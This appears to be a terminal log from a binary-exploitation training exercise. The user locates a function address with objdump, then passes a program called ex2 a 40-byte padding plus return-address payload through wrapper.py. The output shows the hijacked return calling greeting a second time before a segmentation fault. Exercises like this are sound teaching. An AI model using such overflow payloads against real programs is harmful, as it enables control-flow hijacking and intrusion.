 ubuntu@ip-172-31-17-4:~$ objdump -d ex2 |grep greeting
00000000004011b6 <greeting>:
  4013af:       48 8d 05 00 fe ff ff    lea    -0x200(%rip),%rax        # 4011b6 <greeting>
  4013d2:       e8 df fd ff ff          call   4011b6 <greeting>
ubuntu@ip-172-31-17-4:~$ python3 wrapper.py
exec ./ex2 with buff b'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx\xb6\x11@'
&main = 0x401360
&myfunction = 0x401258
&greeting = 0x4011b6
Welcome to exercise II
I hope you enjoy it

&i = 0x7ffc5272bd1c
&buf[0] = 0x7ffc5272bd20
xxxxxxxxxxxxxxxxxxxxxxxx�xxxxxxxxxxxxxxx�@
Welcome to exercise II
I hope you enjoy it

Segmentation fault (core dumped)